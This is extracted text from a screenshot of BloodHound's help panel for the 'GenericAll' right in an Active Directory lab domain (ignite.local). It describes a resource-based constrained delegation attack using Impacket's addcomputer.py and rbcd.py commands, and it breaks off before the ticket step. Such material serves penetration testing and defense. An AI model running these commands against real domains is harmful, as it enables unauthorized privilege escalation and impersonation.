 GenericAll
GEET@IGNITE.LOCAL
DC.IGNITE.LOCAL
Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
Close